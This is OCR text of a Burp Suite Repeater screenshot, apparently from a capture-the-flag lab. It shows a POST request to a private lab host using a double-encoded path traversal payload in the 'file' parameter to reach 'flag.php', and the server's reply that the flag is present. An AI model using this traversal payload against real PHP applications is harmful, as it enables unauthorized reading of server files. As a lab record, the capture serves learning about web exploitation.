 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.227:85 ?
Request
Raw Params Headers Hex
POST /index.php?file=source.php%253f/../flag.php HTTP/1.1
Host: 192.168.2.227:85
Content-Length: 4
Cache-Control: max-age=0
Origin: http://192.168.2.227:85
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.2.227:85/index.php?file=source.php%253f/../flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
pwd=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 13 Jul 2019 12:20:43 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.5
Set-Cookie: PHPSESSID=ngkavivnbhsne0dj22p38qgf5d; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 20
Flag:Flag is here
? < + > Type a search term 0 matches
Done 386 bytes | 2 millis